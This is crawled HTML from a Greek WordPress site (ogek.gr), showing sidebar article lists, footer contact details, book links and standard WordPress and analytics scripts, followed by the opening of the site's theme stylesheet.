Εκτίμηση!</strong></p><p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Νότης</strong></p></div>
		</div><div id="text-2" class="widget_container widget_text"><h3>Συνδεθείτε</h3><span class="widget_title"> </span>			<div class="textwidget"><div class="textwidget"><p style="text-align: center;"><a href="https://www.facebook.com/profile.php?id=100006861727443" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/facebook.png" alt="" title="ΟΓΕΚ on Facebook"></a> <a href="http://www.ogek.gr/feed/" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/rss.png" alt="" title="ΟΓΕΚ on Twitter"></a> <a href="http://www.youtube.com/user/notiskontomichalos?feature=watch" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/you_tube.png" alt="" title="ΟΓΕΚ on Youtube"></a></p></div>
		</div><div id="categorypost_widget-2" class="widget_container widget_categoryposts"><h3>Πρόσφατα  Άρθρα</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/" class="post_widget_title"> Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</a></strong>
					  
						<div class="recentpost-date">05 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/as-didachthoume-ap-to-moro/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/as-didachthoume-ap-to-moro/" class="post_widget_title"> Ας διδαχθούμε απ’ το μωρό</a></strong>
					  
						<div class="recentpost-date">31 Δεκεμβρίου,  2025</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Ας διδαχθούμε απ’ το μωρό</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="text-3" class="widget_container widget_text"><h3>Πρόσφατα Video</h3><span class="widget_title"> </span>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/mJeOcyBdJQg" frameborder="0" allowfullscreen></iframe></div>
		</div><div id="categorypost_widget-3" class="widget_container widget_categoryposts"><h3>Ανακοινώσεις</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/" class="post_widget_title"> ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</a></strong>
					  
						<div class="recentpost-date">28 Ιανουαρίου,  2017</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/" class="post_widget_title"> Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</a></strong>
					  
						<div class="recentpost-date">05 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/as-didachthoume-ap-to-moro/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/as-didachthoume-ap-to-moro/" class="post_widget_title"> Ας διδαχθούμε απ’ το μωρό</a></strong>
					  
						<div class="recentpost-date">31 Δεκεμβρίου,  2025</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Ας διδαχθούμε απ’ το μωρό</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="search-2" class="widget_container widget_search"><h3>Αναζήτηση</h3><span class="widget_title"> </span><form method="get" id="search_form" action="https://ogek.gr">
<input class="text" type="text" value="Search..." onFocus="if(this.value==this.defaultValue)this.value='';" onBlur="if(this.value=='')this.value=this.defaultValue;"  name="s" id="s"  />
<input type="submit" id="searchsubmit" name="Submit" value="" />
</form>
</div>	</div>    </section>
    <div class="clear"></div>
    </section>
<footer>
<div class="footer_widgets">
			<div class="one_half ">	
	<div id="text-4" class="widget_container widget_text"><h3>Επικοινωνία</h3>			<div class="textwidget">Τηλέφωνα Επικοινωνίας: <br></br><strong>6932565107</strong> - Νότης <br></br><strong>6977627669</strong> - Βασίλης<br></br>
E-mail: <strong>notis2020@gmail.com</strong></div>
		</div> 	 </div>
		<div class="one_half last">	
	<div id="text-5" class="widget_container widget_text"><h3>Βιβλία</h3>			<div class="textwidget"><div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2020/02/Oikonomiki_Mafia_web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="http://www.ogek.gr/wp-content/uploads/2019/06/Oikonomiki-Mafia-exofyllo1-205x300.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2020/02/Oramatistes_web.pdf"><img class="alignnone size-medium wp-image-690" src="http://www.ogek.gr/wp-content/uploads/2013/09/screenshot.400.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2020/02/Ypertato_Mhnyma_2015_web.pdf"><img class="alignnone wp-image-2003 size-medium" src="http://www.ogek.gr/wp-content/uploads/2013/09/Ypertato-Mhnyma-New-web-1-200x300.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2020/02/Diafores_kai_Omoiothtes_web.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2020/02/screenshot.1.jpg" alt="screenshot.151" width="200" height="300" /></a></div>

</div>


<div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2022/02/Mitsotakis-web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="https://ogek.gr/wp-content/uploads/2020/06/screenshot.61.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2022/04/Idanikh_Koinonia_2.pdf"><img class="alignnone size-medium wp-image-690" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.77.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi.pdf"><img class="alignnone wp-image-2003 size-medium" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.76.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi_english_web-1.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.86.jpg" alt="screenshot.151" width="200" height="300" /></a></div>
</div></div>
		</div>	 </div>
	</div>
 <div class="clear"></div>
		
        <div class="one_half">
		<div class="copyright">
			<p>Copyright &copy; 2013 Ο.ΓΕ.Κ. All rights reserved.</p>
        
        </div>
        </div>
        <div class="one_half_last">
        <div class="footer_menu">
      				</div>		
        </div>
		</footer>
		</section>  
        <p id="back-top">
		<a href="#top"><span></span></a>
	</p>
     <div class="clear"></div>  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44216904-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medwin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ogek.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jqueryslidemenu.js?ver=1" id="jquery-jqueryslidemenu-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ogek.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ogek.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/style.css
body_size: 4248
content:
/*
Theme Name: medwin (shared on wplocker.com)
Theme URI: http://www.meltingpx.com
Description: <p>Medwin Corporate Hospital Business WordPress CMS Theme</p>
Version: 2.0
Date: 25/04/2013
Author: ram
Author URI: http://goo.gl/l5KI9
License: Kayapati
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
All files, unless otherwise stated, are released under the GNU General Public License
Tags: white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
*/

/* ________________________________________________________________________________________________________________

	other css files inport
   ________________________________________________________________________________________________________________ */  
	
	@import url('css/layout.css');
	@import url('css/responsive.css');
	
	@import url('css/blog_style.css');
	@import url('css/shortcodes-buttons.css');
	@import url('css/shortcodes.css');
	@import url('css/widgets.css');
	@import url('css/jqueryslidemenu.css');
	
body {
	color: #A29C9A;
	
	font-size: 13px;
	line-height: 18px;
	margin: 0;
	padding: 0;

	background-repeat:repeat;
	background-position:center center;

}

p, ul, ol, dl, table, fieldset, blockquote, pre, code {
}
/* headings
------------------------------------------------------*/
h1, h2, h3, h4, h5, .jqueryslidemenu a, .jqueryslidemenu ul li ul li a {
	color:#3d474e;
	font-family: "Open Sans condensed", arial, sans-serif!important;
}
h1 span, h2 span, h3 span, h4 span, h5 span {
	color:#2273be;
}
h1, h2, h3, h5 {
	color:#3d474e;
	margin-bottom:5px;
	font-weight:600;
}
h1 {
	font-size: 30px;
}
h2 {
	font-size: 25px;
}
h3 {
	font-size: 20px;
}
h4 {
	color:#3d474e;
	font-size: 18px;
}
h5 {
	
	font-size: 16px;
}
h6 {
	font-size: 11px;
}
p {
	color:#888888;
	padding-bottom:10px;
}
/* imgage alignment
----------------------------------------------------------------------------------------------------*/
.alignright {
	float: right;
	margin: 3px 0 0px 10px;
	width:auto;
}
.alignleft {
	float: left;
	margin:0px 20px 0px 0px;
	width:auto;
}
.align {
	float: left;
	margin: 0 10px 0px 0;
	width:auto;
}
a img {
	border:none;
}
img {
	max-width:100%;
	height:auto;
}

iframe{
max-width:100%;
}

.iframe_video{
width:100%;
height:500px;
}

 *|*:focus {
 outline: none;
}
a:link, a {
	color:#a29c9a;
	text-decoration:none;
}
a:hover {
	color:#2273be;
}
.thumb_img {
	float: left;
	margin: 0px 20px 0px 0px;
}
iframe {
	border:none;
}
.description {
	display:block;
	overflow:hidden;
}

ul.list {
	list-style:none;
}
ul.list li {
	padding-bottom:8px !important;
	margin-bottom:8px !important;
	background-image:url(images/list_icon.png);
	background-repeat:no-repeat;
	background-position:left 6px;
	padding-left:16px;
	border-bottom:1px solid #eee;
}
ul.list li:last-child {
	margin-bottom:0px !important;
}
hr {
	border: 0 none;
	height: 1px;
	margin:50px 0px;
	background-color:#eee;
}
.v_space {
	height:50px;
}
.img_bor {
	background-color: #fff;
	border: 1px solid #f0f0f0;
	padding: 3px;
}
/*end common/genral style*/

/* Page Wrap
----------------------------------------------------------------------------------------------------*/

#page_wrap {
  background-color: #FFFFFF;
    border: 1px solid #EEEEEE;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
    margin: 30px auto;
    max-width: 1100px;
    padding: 30px 30px 0;
    width: 94%;

}


/* Container
----------------------------------------------------------------------------------------------------*/
#container {	
	background-repeat:repeat-y;
	margin-bottom:30px;
}
/* Content
----------------------------------------------------------------------------------------------------*/
.content {
	padding:30px 0px;
	height:100%!important;
	float:left;
	width:100%;

	
}
.content h3, .content h4 {
	 padding-bottom: 4px;
    padding-top: 8px;
	
}
/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
	text-align: left;
	padding-bottom:30px;
	float:left;
}
.contact_info{
float:right;
padding:11px 0px;
font-size:15px;
line-height:25px;

}
.mail_box{
padding-right:10px;
}
.mail_box h4{
float:left;
   padding: 1px 6px;
}
.call_box h4{
float:left;
   padding: 1px 6px;
}
.call_box {
text-align:left;
}
.call_box span h4{
color:#2273BE;
}
.mail_box span h4{
color:#2273BE;
}


/* Sub Header
----------------------------------------------------------------------------------------------------*/
.sub_header {
	padding:35px 30px 30px 30px;
	background-color:#f1f0ef; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f1ee', endColorstr='#f1f0ef'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f3f1ee), to(#f1f0ef)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #f3f1ee, #f1f0ef); /* for firefox 3.6+ */
	border-bottom:1px solid #dedede;
	overflow:hidden;
	}
.sub_header h3 {
font-size:40px;
line-height:110%;
	}

.search_box {
	float:right;
	padding-top:10px;
}

.search_box #s {
    width: 135px;
	 float: left;
	background-color: #FFFFFF;
    border: 1px solid #D0D0D0;
    border-radius: 3px 0 0 3px;
     color: #BBBBBB;
    display: block;
    font-size: 13px;
    margin: 0;
	padding:6px 8px;
 
}
.search_box #searchsubmit {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	-moz-transition: all 200ms ease 0s;
	background-color:#2B2B2B;
	border-color: #2B2B2B #2B2B2B #333;
	border-image: none;
	-webkit-border-bottom-right-radius:3px;
	-moz-border-radius-bottomright:3px;
	border-bottom-right-radius:3px;
	-webkit-border-top-right-radius:3px;
	-moz-border-radius-topright:3px;
	border-top-right-radius:3px;
	border-style: solid;
	border-width: 1px;
	box-shadow: 0 1px 0 0 #999 inset;
	background: url(images/icon-search.png) no-repeat scroll center center #2B2B2B;
	color: #FFFFFF;
	cursor: pointer;
	display: inline-block;
	float: left;
	font-weight: bold;
	height:30px;
	margin: 0;
	padding:5px 10px 8px;
	text-align: center;
	text-shadow: 1px 1px 0 #555555;
	width:35px;
}
.search_box #searchsubmit:hover {
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	border-color: #353535;
	background-color: #1A1D1E;
	box-shadow: inset 0 1px 0 0 #808080;
}
.bread_crumb {
	float:left;
}
.bread_crumb ul {
	list-style:none;
}
.bread_crumb ul li {
	display:inline-block;
	padding-right:10px;
	margin-top:10px;
}
.breadcrumbs-plus{
margin-top:0px;
  font-size: 15px;
}
a.sub_active {
	font-weight:bold;
}

/* Gallery Page 
----------------------------------------------------------------------------------------------------*/

ul.kaya_gallery, ul.kaya_gallery_without_title{
	
}

.item_thumb_gallery{
	display:inline-block;
	position:relative;
	

}

ul.kaya_gallery, ul.kaya_gallery_without_title {
	list-style:none;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

ul.kaya_gallery li, ul.kaya_gallery_without_title li {
	display: inline-block;
	float:left;
	margin:0px;
	padding:0px;
	margin-right:15px;
	margin-bottom:15px;	
}

ul.kaya_gallery li.last{
	margin-right:0px;
}
ul.kaya_gallery_without_title{	
	margin:0px;
	float:left;
}

ul.kaya_gallery li {
margin-bottom:30px;
}

ul.kaya_gallery_without_title li:last-child {margin-bottom:30px;}

ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
	text-align:center;
	margin-top:10px;
	overflow:hidden;
	padding:2px;

}

.ul.kaya_gallery li p{
overflow:hidden;
}
.item_thumb_gallery .linkto {

}

.image{
	background-image:url(images/image.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.linkto{   
    display: inline-block;
    height: 40px;
	border-radius: 20px;
    opacity: 0;
    position: absolute;
    top:50%;
    width:40px;
    z-index: 11;
	left:50%;
	margin-left:-20px;
	margin-top:-20px;
}

/* Contact
----------------------------------------------------------------------------------------------------*/
#contact-form input, #contact-form textarea {
	padding: 5px;
	font-family: Helvetica, sans-serif;
	margin: 10px 0px 10px 0px;
	border: 1px solid #DDDDDD;
	background-color:#fff;
	color:#666666;
	-moz-box-shadow:    inset 0 0 8px #eeeeee;
	-webkit-box-shadow: inset 0 0 8px #eeeeee;
	box-shadow:         inset 0 0 8px #eeeeee;
}
#contact-form input {
	width:95%;
}
#contact-form textarea {
	height:185px;
	width:98%
}
#contact-form textarea:focus, #contact-form input:focus {
	border: 1px solid #E1E1E1;
}
#contact-form p input#submit {
	float:left;
	background-color:#303030;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff;
	font-family: 'Open Sans', sans-serif;
	font-size:15px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	float:left;
	margin-top:10px;
	-moz-transition: all 0.2s ease 0s;
	width:auto;
}
#contact-form p input#submit:hover {
	background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#3fc6c3;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	cursor:pointer;
}
#contact-form label {
	float: left;
	width:70px;
	padding-top: 5px;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	color: #282724;
}
.vaidate_error {
	border:1px solid #F96E5B!important;
}
#response {
	color:#006633;
}
.contact_details .thumb_img {
	padding-top:4px;
}



/*  Scroll To Top  Section
----------------------------------------------------------------------------------------------------*/
#back-top {
	position: fixed;
	bottom: 30px;
	right:1%;
	margin-left: -150px;
	z-index:4;
}

#back-top a {
	width: 50px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #bbb;

	/* transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover {
	color: #000;
}


#back-top span {
	width: 50px;
	height: 50px;
	display: block;
	margin-bottom: 7px;
	background:#333 url(images/up-arrow.png) no-repeat center center;
}
#back-top a:hover span {
	background-color:#222;	
}


/* Footer Section
----------------------------------------------------------------------------------------------------*/
footer {
	
 /* Safari 4-5, Chrome 1-9 */ 
 background: -webkit-gradient(linear, 0% 0%, 0% 100%, #000000,#333333 ); 

 /* Safari 5.1, Chrome 10+ */ 
 background: -webkit-linear-gradient(top,  #000000,#333333);
 
